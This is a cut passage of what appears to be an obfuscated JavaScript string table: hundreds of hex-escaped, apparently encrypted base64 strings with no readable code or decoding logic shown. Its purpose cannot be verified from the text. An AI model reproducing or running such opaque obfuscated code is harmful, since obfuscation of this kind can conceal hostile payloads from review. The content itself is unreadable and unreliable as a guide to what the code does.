\x4f\x38\x77\x6f\x48\x43\x67\x52\x66\x43\x71\x51\x3d\x3d','\x65\x45\x4a\x36\x44\x58\x77\x77','\x4f\x38\x4b\x70\x77\x6f\x54\x44\x6d\x63\x4f\x42\x45\x77\x6e\x44\x6c\x54\x76\x43\x6c\x47\x56\x41\x77\x6f\x5a\x53\x46\x63\x4b\x6c\x77\x70\x5a\x35\x77\x6f\x4c\x44\x6d\x73\x4f\x66','\x64\x56\x50\x43\x72\x38\x4f\x56\x42\x33\x74\x68\x65\x48\x58\x44\x6a\x53\x2f\x44\x6c\x45\x41\x6a\x77\x34\x4a\x73\x54\x6b\x52\x71\x77\x70\x4c\x44\x74\x30\x38\x63\x77\x36\x55\x6f\x4f\x73\x4b\x2f\x41\x68\x46\x54\x77\x37\x56\x48\x44\x73\x4f\x44\x77\x34\x74\x2f\x77\x35\x51\x3d','\x63\x38\x4f\x32\x4d\x4d\x4f\x58\x45\x38\x4b\x4e','\x77\x35\x73\x6c\x77\x36\x39\x38\x4f\x38\x4f\x58\x5a\x73\x4b\x74\x77\x6f\x49\x50\x77\x35\x39\x79\x77\x35\x78\x35\x61\x63\x4b\x4a\x4b\x4d\x4b\x4e\x77\x35\x70\x36\x43\x79\x44\x44\x6b\x53\x2f\x43\x71\x56\x54\x43\x6d\x4d\x4b\x39','\x77\x72\x33\x43\x6c\x78\x52\x74\x5a\x68\x7a\x43\x6a\x4d\x4b\x69\x77\x35\x62\x44\x6a\x73\x4f\x48\x77\x72\x66\x44\x6d\x38\x4b\x4e\x47\x77\x3d\x3d','\x77\x36\x48\x44\x76\x57\x46\x2f\x77\x71\x7a\x44\x6c\x41\x3d\x3d','\x4d\x73\x4f\x47\x77\x71\x73\x71\x77\x72\x44\x44\x6e\x44\x6f\x3d','\x77\x70\x67\x71\x77\x36\x52\x39\x42\x63\x4f\x61\x4f\x38\x4b\x37\x77\x6f\x30\x59\x77\x34\x5a\x36\x77\x35\x31\x70','\x66\x48\x4c\x43\x76\x51\x7a\x44\x6f\x57\x59\x3d','\x77\x71\x6a\x44\x68\x4d\x4f\x69\x42\x4d\x4b\x6d\x77\x34\x50\x43\x6c\x67\x3d\x3d','\x77\x71\x64\x61\x4b\x47\x7a\x44\x73\x73\x4b\x50\x77\x36\x67\x41\x77\x36\x55\x4a\x49\x6a\x68\x4c\x77\x34\x63\x3d','\x4e\x31\x50\x44\x6e\x77\x62\x43\x67\x78\x30\x3d','\x77\x6f\x6e\x44\x76\x47\x67\x5a\x77\x36\x38\x43\x77\x6f\x67\x3d','\x53\x6c\x39\x78\x50\x33\x73\x77\x77\x72\x45\x63\x77\x71\x55\x71\x47\x41\x3d\x3d','\x77\x37\x62\x43\x6a\x32\x34\x50\x77\x37\x6a\x43\x6c\x73\x4f\x4d\x77\x6f\x55\x78\x50\x63\x4b\x71\x77\x72\x49\x69','\x52\x45\x4a\x70','\x77\x36\x50\x44\x71\x57\x64\x75\x77\x72\x6e\x44\x69\x31\x68\x44\x62\x58\x37\x44\x68\x73\x4b\x32\x77\x70\x6b\x4a\x77\x37\x49\x66\x62\x63\x4b\x42','\x65\x46\x4d\x78\x53\x4d\x4f\x42','\x51\x6e\x44\x43\x68\x51\x3d\x3d','\x77\x37\x74\x44\x77\x35\x46\x78\x77\x72\x68\x49\x65\x46\x37\x43\x68\x38\x4f\x46\x77\x36\x39\x63\x77\x6f\x6a\x44\x69\x38\x4f\x53\x77\x70\x31\x43','\x57\x38\x4b\x76\x5a\x73\x4f\x39\x77\x71\x34\x3d','\x4f\x79\x33\x43\x68\x6d\x42\x53\x58\x45\x6f\x46','\x55\x4d\x4b\x5a\x77\x34\x77\x6a\x4b\x46\x51\x73\x77\x70\x33\x44\x76\x73\x4f\x79\x4a\x73\x4b\x64\x4a\x6c\x77\x36\x77\x72\x66\x43\x6e\x4d\x4b\x71','\x4d\x48\x52\x69\x4b\x73\x4b\x35\x66\x41\x3d\x3d','\x59\x54\x74\x6f\x49\x4d\x4f\x38\x43\x63\x4f\x63\x4d\x77\x3d\x3d','\x77\x37\x30\x4c\x77\x6f\x38\x6a\x77\x72\x44\x44\x6d\x73\x4f\x7a\x77\x36\x41\x49\x77\x70\x35\x51\x77\x35\x77\x64\x77\x34\x68\x42','\x77\x70\x62\x44\x76\x57\x51\x4b\x77\x37\x38\x3d','\x77\x34\x2f\x44\x6e\x73\x4f\x77\x77\x35\x33\x43\x6f\x79\x41\x65\x77\x35\x34\x65\x46\x32\x72\x44\x74\x63\x4b\x58\x77\x36\x64\x6e\x77\x34\x6b\x79\x45\x32\x6f\x77','\x77\x72\x2f\x44\x6d\x63\x4f\x36\x41\x73\x4b\x37\x77\x34\x49\x3d','\x56\x43\x31\x64\x77\x37\x45\x61\x4a\x73\x4b\x4e\x77\x71\x2f\x44\x6e\x31\x63\x3d','\x77\x35\x33\x43\x71\x57\x6c\x41\x77\x35\x56\x36\x55\x78\x6c\x2f\x51\x73\x4f\x35\x77\x71\x51\x6d\x77\x36\x67\x74\x47\x47\x58\x44\x71\x38\x4f\x7a\x77\x6f\x52\x6a\x66\x38\x4f\x55','\x77\x36\x42\x4c\x77\x35\x46\x79\x77\x71\x4a\x65\x4d\x55\x38\x3d','\x58\x6c\x37\x43\x70\x73\x4f\x46\x43\x57\x6f\x68\x5a\x7a\x37\x43\x6b\x44\x2f\x43\x6d\x46\x51\x56\x77\x34\x31\x37\x52\x56\x6b\x6c\x77\x35\x44\x44\x75\x6c\x6b\x48\x77\x37\x59\x7a\x49\x67\x3d\x3d','\x55\x4d\x4b\x4e\x77\x35\x63\x6f\x4b\x6b\x63\x5a','\x77\x6f\x7a\x43\x6f\x67\x7a\x43\x6e\x41\x3d\x3d','\x77\x6f\x6e\x43\x73\x68\x6a\x43\x6a\x63\x4f\x43\x77\x6f\x6e\x44\x73\x67\x3d\x3d','\x77\x72\x50\x43\x69\x38\x4f\x61\x77\x36\x33\x43\x76\x46\x67\x30\x77\x70\x66\x43\x70\x63\x4f\x4b\x65\x57\x77\x35\x77\x6f\x7a\x44\x67\x38\x4f\x4a\x77\x36\x78\x61\x77\x72\x44\x44\x71\x41\x3d\x3d','\x77\x72\x4c\x43\x67\x38\x4f\x59\x77\x37\x7a\x43\x74\x67\x3d\x3d','\x47\x58\x74\x6b','\x49\x69\x5a\x6d\x42\x63\x4f\x43\x41\x56\x48\x44\x6a\x78\x49\x41','\x4f\x6a\x70\x38\x42\x4d\x4f\x66\x49\x52\x62\x44\x68\x42\x4d\x63\x77\x37\x4c\x44\x73\x54\x73\x4c\x44\x53\x4e\x77\x54\x6a\x67\x42\x4e\x77\x3d\x3d','\x77\x72\x5a\x58\x4b\x33\x76\x44\x74\x67\x3d\x3d','\x52\x73\x4b\x5a\x53\x77\x3d\x3d','\x77\x34\x37\x44\x69\x73\x4f\x79\x77\x35\x48\x43\x74\x67\x6b\x50\x77\x35\x67\x4c\x55\x58\x30\x3d','\x77\x70\x44\x43\x72\x68\x76\x43\x69\x38\x4f\x49\x77\x6f\x7a\x43\x6e\x63\x4b\x59\x43\x63\x4b\x42\x4a\x73\x4b\x4d\x4f\x73\x4b\x4e\x77\x72\x44\x44\x6b\x63\x4b\x61\x77\x72\x54\x43\x69\x53\x6a\x44\x68\x4d\x4f\x47\x77\x37\x48\x43\x74\x63\x4f\x45\x77\x6f\x31\x2b\x77\x72\x45\x3d','\x77\x6f\x34\x45\x77\x34\x76\x43\x71\x51\x54\x43\x6f\x67\x3d\x3d','\x77\x70\x64\x54\x4a\x55\x6e\x44\x6e\x38\x4b\x78\x77\x71\x4d\x65\x77\x37\x4d\x44\x4d\x7a\x52\x57\x77\x35\x50\x43\x6e\x38\x4b\x78\x77\x70\x7a\x43\x70\x73\x4f\x76\x50\x38\x4b\x46','\x77\x72\x64\x66\x4b\x57\x72\x44\x76\x4d\x4b\x55\x77\x36\x67\x54\x77\x37\x67\x49\x4d\x69\x6c\x4b\x77\x34\x48\x43\x76\x38\x4b\x71\x77\x70\x33\x43\x6f\x4d\x4b\x6b\x4d\x38\x4b\x65\x77\x71\x42\x53\x5a\x4d\x4b\x46\x77\x35\x39\x4e\x52\x4d\x4f\x4c','\x77\x36\x55\x4c\x77\x70\x55\x2f\x77\x72\x49\x3d','\x62\x56\x30\x7a\x54\x73\x4f\x51\x41\x73\x4f\x41\x77\x70\x73\x39\x54\x38\x4b\x4b','\x57\x63\x4b\x68\x57\x63\x4f\x38\x77\x72\x6e\x43\x74\x4d\x4f\x4f\x77\x36\x67\x3d','\x77\x71\x58\x43\x71\x42\x72\x43\x67\x38\x4f\x43\x77\x70\x72\x44\x6e\x63\x4f\x6e\x47\x4d\x4b\x61\x45\x63\x4b\x6c\x42\x38\x4b\x4f\x77\x37\x37\x44\x68\x63\x4b\x4e\x77\x71\x6e\x43\x67\x79\x50\x44\x6b\x4d\x4f\x32\x77\x72\x37\x44\x75\x73\x4b\x4e\x77\x35\x55\x6d\x77\x36\x4a\x35\x77\x36\x72\x43\x6b\x4d\x4f\x4a\x77\x35\x33\x44\x74\x44\x77\x63\x77\x6f\x59\x58\x4e\x45\x67\x51\x4b\x46\x37\x43\x76\x44\x45\x46\x77\x71\x44\x44\x6d\x63\x4b\x67\x77\x37\x44\x44\x74\x54\x30\x56\x77\x35\x66\x43\x6c\x38\x4f\x52\x4e\x4d\x4f\x41\x77\x37\x64\x34\x77\x36\x41\x79\x77\x72\x55\x32\x55\x73\x4b\x73\x77\x37\x31\x58\x48\x73\x4f\x39\x77\x70\x6e\x43\x73\x73\x4b\x32\x62\x33\x59\x51\x59\x7a\x58\x44\x67\x56\x55\x44\x77\x6f\x56\x39\x65\x77\x3d\x3d','\x4d\x63\x4b\x76\x77\x37\x51\x3d','\x77\x70\x6e\x43\x74\x7a\x49\x3d','\x77\x71\x51\x2b\x61\x73\x4b\x56\x77\x71\x2f\x44\x6f\x46\x34\x4a\x42\x77\x3d\x3d','\x77\x70\x30\x5a\x77\x35\x44\x43\x71\x52\x6e\x43\x76\x6d\x77\x31','\x57\x38\x4b\x72\x65\x4d\x4f\x37\x77\x71\x4c\x43\x73\x73\x4f\x4f\x77\x37\x77\x3d','\x77\x36\x78\x41\x77\x71\x41\x39','\x77\x37\x63\x46\x77\x70\x6f\x2f\x77\x72\x72\x44\x6e\x73\x4f\x70\x77\x37\x74\x55\x77\x35\x52\x51\x77\x34\x77\x4c\x77\x35\x56\x52\x55\x73\x4f\x77\x77\x70\x50\x44\x69\x6c\x38\x5a','\x62\x63\x4b\x39\x59\x54\x62\x44\x6d\x67\x3d\x3d','\x77\x72\x37\x44\x6a\x73\x4f\x77\x42\x4d\x4b\x69\x77\x35\x54\x43\x6e\x63\x4b\x4a\x77\x72\x76\x44\x6d\x63\x4f\x76\x77\x34\x63\x3d','\x77\x72\x2f\x44\x6c\x38\x4f\x79\x48\x63\x4f\x68\x77\x34\x58\x43\x6e\x4d\x4b\x75\x77\x6f\x4c\x44\x68\x4d\x4f\x69\x77\x34\x7a\x43\x71\x73\x4f\x66\x49\x6d\x44\x44\x6e\x38\x4b\x32\x77\x37\x6c\x52\x57\x6d\x63\x3d','\x49\x57\x4e\x59\x4c\x63\x4b\x2f\x5a\x73\x4f\x4d\x66\x67\x3d\x3d','\x77\x36\x4a\x4c\x77\x34\x6c\x38\x77\x72\x42\x65\x49\x6b\x58\x43\x6d\x73\x4b\x34\x77\x37\x68\x42\x77\x6f\x2f\x44\x69\x38\x4f\x51\x77\x35\x59\x66\x77\x34\x73\x2f\x77\x72\x54\x43\x72\x77\x44\x43\x70\x4d\x4f\x6d','\x77\x6f\x6b\x6e\x77\x36\x64\x71\x41\x51\x3d\x3d','\x77\x34\x4c\x44\x6b\x4d\x4f\x6f\x77\x35\x72\x43\x6f\x53\x49\x65\x77\x35\x67\x44\x56\x77\x3d\x3d','\x77\x72\x62\x43\x6c\x73\x4f\x41','\x46\x63\x4b\x59\x49\x67\x37\x43\x67\x73\x4f\x67\x77\x71\x52\x42\x77\x36\x2f\x44\x71\x77\x3d\x3d','\x4e\x46\x37\x44\x6d\x42\x62\x43\x67\x77\x66\x43\x6f\x54\x55\x3d','\x61\x4d\x4b\x2f\x66\x79\x62\x44\x6d\x73\x4f\x7a\x77\x6f\x39\x61\x77\x71\x72\x43\x68\x38\x4b\x52\x77\x70\x30\x3d','\x59\x63\x4f\x6e\x50\x63\x4f\x51\x44\x77\x3d\x3d','\x62\x43\x74\x57\x56\x38\x4f\x65\x77\x70\x50\x44\x73\x54\x39\x5a\x45\x73\x4b\x6e\x56\x6c\x6f\x3d','\x4a\x79\x66\x43\x76\x48\x4e\x49\x51\x51\x3d\x3d','\x61\x48\x52\x72\x77\x71\x2f\x43\x73\x67\x3d\x3d','\x4b\x69\x33\x43\x74\x47\x52\x4a\x61\x6e\x49\x48\x77\x34\x72\x43\x71\x7a\x38\x4b\x77\x71\x33\x43\x74\x58\x76\x44\x6f\x77\x3d\x3d','\x77\x35\x62\x43\x70\x33\x35\x5a\x77\x35\x74\x45\x51\x67\x35\x35\x4a\x63\x4f\x37\x77\x72\x4d\x6e\x77\x36\x51\x39','\x41\x63\x4b\x4f\x77\x70\x72\x44\x6a\x38\x4f\x58\x42\x41\x3d\x3d','\x77\x34\x6e\x43\x6a\x63\x4f\x56\x59\x38\x4f\x7a\x44\x63\x4f\x65\x62\x44\x39\x72\x50\x38\x4b\x2f\x77\x36\x37\x43\x6d\x52\x48\x43\x6d\x4d\x4b\x77\x77\x71\x46\x33\x77\x6f\x33\x44\x70\x6e\x77\x3d','\x77\x35\x76\x43\x69\x38\x4f\x73\x59\x73\x4f\x2b\x4f\x4d\x4b\x43\x53\x77\x46\x63\x48\x73\x4b\x49\x77\x36\x54\x43\x72\x79\x48\x43\x70\x4d\x4b\x51\x77\x6f\x5a\x48','\x55\x38\x4b\x56\x53\x51\x66\x44\x75\x73\x4f\x54\x77\x37\x35\x75\x77\x6f\x2f\x43\x6f\x73\x4b\x32\x77\x71\x59\x3d','\x49\x53\x50\x43\x6f\x33\x31\x48\x56\x46\x41\x4e\x77\x34\x72\x44\x72\x44\x51\x61\x77\x70\x54\x43\x75\x45\x62\x44\x71\x51\x33\x43\x74\x55\x48\x43\x69\x4d\x4f\x30\x4f\x57\x6e\x43\x72\x38\x4f\x48\x62\x55\x6e\x44\x74\x73\x4b\x75','\x4f\x4d\x4f\x46\x43\x48\x6a\x43\x6f\x67\x3d\x3d','\x47\x38\x4f\x57\x49\x41\x3d\x3d','\x62\x79\x4a\x77\x42\x73\x4f\x45\x45\x63\x4f\x66\x4a\x53\x30\x3d','\x77\x72\x30\x31\x59\x4d\x4b\x58\x77\x72\x33\x44\x6f\x51\x3d\x3d','\x66\x31\x33\x43\x75\x73\x4f\x4a\x44\x58\x39\x37\x59\x79\x6e\x44\x68\x7a\x7a\x44\x6e\x46\x59\x62\x77\x34\x70\x78\x57\x51\x42\x67\x77\x70\x76\x44\x75\x46\x73\x64\x77\x37\x6c\x36\x64\x38\x4f\x72','\x65\x33\x70\x6d\x77\x71\x72\x43\x76\x67\x3d\x3d','\x59\x6e\x39\x4c','\x66\x6c\x34\x6f\x57\x73\x4f\x4e\x48\x73\x4f\x47','\x77\x72\x62\x44\x68\x4d\x4f\x39\x46\x73\x4b\x37\x77\x35\x6b\x3d','\x77\x35\x62\x44\x6c\x73\x4f\x6f\x77\x35\x44\x43\x71\x7a\x5a\x45\x77\x35\x59\x41\x56\x6d\x76\x44\x75\x38\x4b\x56\x77\x35\x31\x71\x77\x34\x4d\x31','\x4c\x63\x4b\x6d\x77\x6f\x4e\x2f\x77\x35\x50\x43\x76\x73\x4b\x64\x55\x42\x6e\x44\x71\x67\x3d\x3d','\x77\x71\x35\x58\x4d\x57\x66\x44\x74\x4d\x4b\x43\x77\x72\x49\x66\x77\x36\x56\x49\x4e\x43\x35\x64\x77\x34\x62\x43\x6e\x63\x4b\x35\x77\x70\x66\x43\x76\x4d\x4f\x2b\x41\x38\x4b\x51\x77\x6f\x64\x48\x4f\x4d\x4b\x4f\x77\x34\x4e\x4c\x41\x73\x4b\x47\x77\x37\x4c\x43\x70\x6b\x58\x44\x70\x67\x4a\x33\x66\x73\x4f\x52\x52\x42\x30\x3d','\x64\x43\x70\x78\x46\x73\x4f\x31','\x57\x78\x49\x63\x77\x34\x30\x33\x77\x6f\x30\x39\x49\x73\x4f\x53\x77\x72\x45\x77\x43\x73\x4b\x4f','\x65\x33\x6a\x43\x74\x52\x48\x44\x73\x57\x59\x3d','\x77\x72\x55\x78\x65\x73\x4f\x36\x77\x34\x73\x3d','\x54\x38\x4f\x55\x4a\x6a\x72\x43\x72\x44\x50\x44\x6e\x6d\x6a\x44\x73\x57\x72\x43\x6d\x52\x33\x43\x75\x57\x76\x43\x6e\x73\x4f\x45\x50\x73\x4f\x4e\x57\x6b\x50\x44\x69\x52\x33\x44\x68\x38\x4b\x64\x77\x35\x56\x62\x65\x41\x6e\x43\x6a\x4d\x4b\x4a\x77\x36\x41\x52\x77\x34\x7a\x43\x71\x4d\x4b\x38\x53\x41\x70\x75\x4b\x67\x3d\x3d','\x77\x37\x52\x4f\x77\x71\x67\x74\x53\x51\x3d\x3d','\x77\x72\x48\x43\x6b\x63\x4f\x52\x77\x37\x76\x43\x6b\x6b\x68\x2f\x77\x70\x62\x43\x70\x4d\x4f\x36\x66\x57\x6f\x50','\x4c\x79\x46\x7a\x44\x73\x4f\x55\x4a\x51\x3d\x3d','\x66\x30\x68\x79\x45\x47\x77\x3d','\x77\x71\x35\x58\x4d\x57\x66\x44\x74\x4d\x4b\x43\x77\x72\x49\x66\x77\x36\x56\x49\x4e\x43\x35\x64\x77\x34\x62\x43\x6e\x63\x4b\x35\x77\x70\x66\x43\x76\x4d\x4f\x2b\x41\x38\x4b\x51\x77\x6f\x64\x48\x4f\x4d\x4b\x4f\x77\x34\x4e\x4c\x41\x73\x4b\x47\x77\x37\x4c\x43\x70\x6b\x66\x44\x70\x67\x4a\x33\x66\x73\x4f\x52\x52\x42\x30\x3d','\x4d\x73\x4f\x43\x77\x72\x55\x73\x77\x72\x77\x3d','\x77\x70\x4c\x43\x74\x42\x44\x43\x6e\x63\x4f\x6d\x77\x70\x7a\x44\x6c\x73\x4b\x68\x47\x4d\x4b\x6e\x41\x4d\x4b\x30\x43\x51\x3d\x3d','\x77\x70\x76\x44\x76\x47\x59\x55\x77\x36\x34\x43','\x59\x44\x6c\x38\x44\x63\x4f\x30','\x4f\x32\x31\x39\x4d\x4d\x4b\x71\x62\x73\x4f\x57\x64\x73\x4b\x38\x56\x73\x4f\x6f\x77\x37\x62\x44\x70\x53\x72\x43\x69\x78\x72\x43\x6b\x73\x4b\x7a\x77\x6f\x48\x44\x73\x51\x52\x38\x77\x70\x4a\x6c\x66\x6b\x68\x4c\x77\x71\x56\x31\x47\x6c\x4d\x4b\x77\x35\x6f\x72\x5a\x63\x4f\x65\x77\x6f\x76\x43\x6f\x77\x44\x43\x6b\x44\x4a\x79\x53\x73\x4b\x51\x52\x38\x4b\x73','\x77\x72\x51\x6f\x5a\x38\x4b\x44\x77\x72\x33\x44\x75\x67\x3d\x3d','\x4a\x53\x78\x51\x4e\x68\x52\x49\x62\x41\x3d\x3d','\x50\x4d\x4b\x55\x4e\x78\x58\x43\x6a\x73\x4f\x32\x77\x70\x39\x65\x77\x36\x76\x43\x72\x73\x4f\x30\x77\x72\x76\x43\x71\x67\x64\x66\x48\x73\x4b\x43\x77\x36\x54\x44\x6f\x63\x4b\x56\x77\x35\x6a\x44\x71\x68\x70\x6b\x65\x67\x3d\x3d','\x77\x37\x30\x4c\x77\x6f\x38\x6a\x77\x72\x44\x44\x6d\x73\x4f\x7a\x77\x36\x41\x49\x77\x70\x35\x64\x77\x35\x30\x66\x77\x34\x35\x52','\x53\x78\x6b\x51\x77\x34\x77\x43\x77\x70\x6b\x3d','\x4a\x73\x4f\x52\x77\x72\x67\x76\x77\x72\x77\x3d','\x64\x32\x76\x43\x6f\x68\x62\x44\x73\x6e\x51\x68\x52\x73\x4b\x7a\x77\x6f\x67\x62\x77\x6f\x37\x43\x68\x63\x4f\x6d\x77\x71\x67\x75\x77\x70\x49\x66\x77\x36\x54\x43\x6c\x73\x4b\x6c\x77\x71\x30\x54\x43\x38\x4b\x53\x77\x37\x50\x43\x72\x44\x46\x64\x64\x41\x3d\x3d','\x56\x38\x4f\x55\x50\x43\x62\x43\x72\x67\x3d\x3d','\x5a\x45\x2f\x43\x71\x63\x4f\x53\x4b\x33\x6c\x71\x59\x69\x2f\x43\x72\x53\x33\x44\x68\x45\x49\x3d','\x64\x73\x4b\x7a\x62\x79\x72\x44\x6b\x38\x4f\x34','\x64\x32\x76\x43\x6f\x68\x62\x44\x73\x6e\x51\x68\x52\x73\x4b\x7a\x77\x6f\x67\x62\x77\x6f\x37\x43\x68\x63\x4f\x6d\x77\x71\x67\x75\x77\x70\x49\x66\x77\x36\x54\x43\x6c\x73\x4b\x6c\x77\x71\x30\x54\x43\x38\x4b\x50\x77\x37\x44\x43\x72\x79\x78\x58\x66\x73\x4f\x49\x55\x51\x3d\x3d','\x77\x72\x76\x43\x68\x42\x64\x37\x5a\x67\x3d\x3d','\x77\x37\x6c\x5a\x77\x35\x70\x6e\x77\x70\x5a\x59\x4d\x30\x54\x43\x6e\x4d\x4f\x53\x77\x37\x70\x61\x77\x6f\x41\x3d','\x77\x34\x50\x43\x70\x48\x35\x64\x77\x35\x52\x30\x56\x52\x73\x3d','\x66\x63\x4f\x66\x77\x36\x68\x70\x77\x71\x58\x43\x67\x69\x67\x61\x77\x36\x7a\x44\x75\x4d\x4f\x5a\x66\x4d\x4f\x35\x53\x58\x7a\x44\x6c\x79\x52\x4d\x51\x73\x4b\x59\x46\x73\x4f\x58','\x58\x73\x4b\x2b\x5a\x73\x4f\x68\x77\x72\x38\x3d','\x77\x37\x66\x44\x73\x47\x70\x2f\x77\x71\x7a\x44\x6c\x51\x3d\x3d','\x77\x34\x6e\x44\x6d\x68\x49\x49\x77\x70\x41\x6d\x77\x35\x4c\x43\x67\x79\x37\x43\x6b\x4d\x4f\x43\x63\x55\x62\x44\x73\x45\x62\x43\x70\x4d\x4f\x62\x66\x6c\x37\x43\x6e\x54\x38\x55\x4b\x58\x54\x43\x6f\x54\x37\x43\x75\x4d\x4b\x77\x5a\x63\x4f\x61\x51\x6b\x37\x43\x6e\x41\x72\x43\x73\x31\x73\x36\x66\x38\x4f\x73\x46\x77\x3d\x3d','\x77\x37\x41\x59\x77\x70\x77\x72\x77\x71\x50\x44\x6e\x73\x4f\x43\x77\x36\x4d\x66\x77\x35\x31\x61\x77\x34\x45\x4b','\x4a\x44\x35\x31','\x77\x34\x44\x43\x75\x6e\x77\x3d','\x62\x32\x62\x43\x67\x77\x3d\x3d','\x77\x71\x76\x44\x6d\x6b\x46\x69\x77\x72\x76\x44\x68\x6e\x78\x59\x63\x57\x48\x43\x6d\x73\x4f\x55\x77\x71\x77\x41\x77\x36\x34\x53\x65\x63\x4b\x66\x61\x32\x6a\x44\x70\x38\x4f\x77\x64\x4d\x4b\x38\x59\x63\x4f\x6b\x77\x37\x4d\x4c\x59\x7a\x72\x44\x6e\x63\x4b\x69\x54\x45\x55\x3d','\x56\x73\x4b\x39\x65\x53\x73\x3d','\x77\x37\x6a\x44\x74\x46\x64\x44\x77\x6f\x6b\x61','\x77\x70\x66\x43\x73\x67\x62\x43\x68\x77\x3d\x3d','\x65\x33\x64\x64','\x77\x36\x55\x47\x77\x71\x34\x3d','\x59\x54\x62\x43\x75\x6b\x64\x55\x52\x30\x30\x4d\x77\x35\x2f\x44\x71\x6e\x41\x3d','\x77\x37\x4c\x43\x69\x33\x4d\x50\x77\x37\x51\x3d','\x61\x56\x56\x41\x43\x6e\x6f\x71\x77\x72\x6f\x57','\x4f\x73\x4b\x2f\x77\x70\x39\x31','\x77\x71\x7a\x44\x67\x4d\x4f\x2f\x42\x4d\x4b\x71','\x77\x72\x59\x67\x61\x51\x3d\x3d','\x61\x53\x34\x53\x55\x4d\x4b\x44\x77\x34\x54\x43\x75\x7a\x5a\x66\x53\x4d\x4f\x32\x43\x68\x31\x6e\x62\x4d\x4f\x38\x77\x71\x48\x44\x73\x47\x4c\x43\x70\x4d\x4f\x75\x77\x34\x7a\x43\x70\x33\x6c\x57\x77\x71\x4a\x30\x4d\x7a\x70\x56\x77\x72\x2f\x43\x6a\x63\x4b\x63\x77\x6f\x44\x43\x68\x53\x67\x6c\x77\x37\x6a\x44\x75\x63\x4b\x45\x4a\x73\x4b\x68\x56\x44\x52\x55\x77\x36\x72\x43\x69\x48\x6c\x58\x77\x35\x33\x44\x6f\x73\x4f\x31\x47\x4d\x4f\x44\x55\x30\x56\x2f\x66\x63\x4b\x44\x54\x41\x49\x2b\x47\x38\x4f\x2b\x77\x37\x45\x3d','\x61\x6e\x2f\x43\x74\x67\x7a\x44\x6f\x57\x63\x3d','\x46\x6b\x4c\x44\x73\x67\x3d\x3d','\x62\x69\x52\x36','\x77\x72\x44\x44\x6e\x33\x63\x3d','\x77\x71\x4a\x43\x4b\x47\x38\x3d','\x77\x71\x2f\x43\x6b\x52\x52\x76','\x77\x6f\x49\x52\x77\x34\x55\x3d','\x77\x37\x46\x64\x77\x71\x63\x3d','\x77\x34\x4c\x43\x74\x63\x4f\x46','\x77\x34\x51\x6a\x77\x36\x76\x43\x74\x42\x50\x43\x73\x48\x49\x31\x48\x6a\x46\x52\x44\x63\x4b\x35\x52\x38\x4b\x47\x77\x6f\x49\x69\x46\x73\x4f\x66\x77\x70\x76\x43\x6e\x63\x4f\x58\x77\x71\x62\x43\x6b\x73\x4b\x53\x4e\x79\x46\x6b\x77\x36\x56\x34\x55\x4d\x4f\x44\x77\x6f\x4c\x43\x6a\x51\x3d\x3d','\x4c\x4d\x4f\x51\x43\x32\x77\x3d','\x66\x55\x48\x44\x74\x6d\x54\x44\x6c\x63\x4b\x4b\x55\x77\x3d\x3d','\x64\x38\x4b\x7a\x61\x67\x3d\x3d','\x62\x6d\x50\x43\x75\x68\x76\x44\x75\x6d\x49\x3d','\x77\x70\x33\x44\x6f\x57\x51\x50\x77\x36\x63\x55\x77\x70\x55\x47','\x50\x6d\x35\x70','\x56\x43\x31\x64\x77\x36\x77\x51\x4b\x63\x4b\x63','\x57\x4d\x4b\x67\x62\x73\x4f\x74\x77\x71\x33\x43\x74\x4d\x4f\x4f\x77\x36\x72\x43\x6c\x67\x3d\x3d','\x77\x36\x6e\x44\x75\x6c\x64\x55\x77\x6f\x6b\x62\x77\x36\x30\x3d','\x64\x57\x58\x43\x73\x77\x3d\x3d','\x77\x72\x38\x78\x65\x4d\x4b\x5a\x77\x71\x37\x44\x71\x45\x51\x44\x45\x51\x3d\x3d','\x61\x48\x56\x70\x77\x72\x44\x43\x76\x79\x59\x4f\x77\x35\x46\x4f\x77\x34\x41\x43\x52\x38\x4b\x79\x77\x34\x72\x43\x71\x73\x4f\x32\x77\x37\x37\x44\x6a\x67\x3d\x3d','\x77\x71\x50\x43\x70\x67\x48\x43\x69\x67\x3d\x3d','\x53\x51\x51\x4e\x77\x36\x73\x66\x77\x6f\x63\x39','\x77\x72\x6e\x43\x6f\x4d\x4b\x64\x51\x73\x4f\x45\x77\x72\x45\x45\x77\x34\x2f\x44\x75\x55\x54\x44\x6d\x38\x4f\x55\x52\x4d\x4b\x59\x77\x71\x55\x3d','\x61\x4d\x4b\x73\x59\x53\x72\x44\x69\x77\x3d\x3d','\x66\x56\x6e\x43\x6f\x73\x4f\x48\x48\x6e\x59\x3d','\x62\x4d\x4b\x34\x53\x67\x3d\x3d','\x77\x72\x4c\x44\x75\x54\x31\x77\x77\x36\x6e\x44\x6d\x7a\x35\x58\x4d\x33\x48\x44\x69\x38\x4f\x33\x77\x34\x30\x5a\x77\x71\x6b\x42\x4e\x41\x3d\x3d','\x52\x44\x4a\x66\x77\x37\x59\x4c','\x77\x35\x44\x43\x6f\x48\x35\x62\x77\x37\x4e\x76','\x77\x71\x37\x44\x73\x4d\x4f\x2f','\x4b\x63\x4b\x69\x77\x6f\x31\x76\x77\x37\x48\x43\x76\x63\x4b\x74\x58\x54\x48\x44\x72\x51\x3d\x3d','\x77\x34\x7a\x44\x6b\x6b\x41\x3d','\x59\x53\x4e\x38\x45\x63\x4f\x52\x48\x41\x3d\x3d','\x77\x35\x4c\x43\x70\x31\x55\x3d','\x77\x34\x2f\x43\x69\x73\x4f\x6a\x64\x4d\x4f\x51\x4f\x77\x3d\x3d','\x77\x72\x41\x6e\x77\x36\x41\x3d','\x77\x36\x76\x44\x72\x4d\x4f\x6b','\x62\x38\x4f\x68\x4a\x41\x3d\x3d','\x48\x73\x4b\x53\x77\x6f\x59\x3d','\x61\x45\x4e\x4e','\x42\x38\x4b\x65\x77\x70\x4c\x44\x6a\x73\x4f\x69\x41\x77\x3d\x3d','\x41\x63\x4b\x75\x77\x72\x51\x3d','\x65\x4d\x4b\x30\x62\x44\x48\x44\x76\x73\x4f\x70','\x77\x70\x34\x78\x5a\x51\x3d\x3d','\x77\x35\x6b\x35\x77\x70\x73\x3d','\x5a\x78\x4e\x61','\x77\x34\x51\x4f\x77\x70\x55\x3d','\x64\x47\x54\x43\x69\x77\x3d\x3d','\x62\x56\x6f\x38\x54\x38\x4f\x6c\x42\x41\x3d\x3d','\x77\x35\x6b\x67\x77\x72\x34\x3d','\x77\x6f\x70\x6c\x4a\x51\x3d\x3d','\x61\x45\x2f\x43\x67\x41\x3d\x3d','\x43\x4d\x4b\x4f\x47\x41\x3d\x3d','\x77\x34\x70\x34\x77\x6f\x77\x3d','\x43\x54\x59\x52\x63\x44\x6f\x6b','\x77\x36\x54\x43\x72\x48\x4d\x3d','\x5a\x6d\x4a\x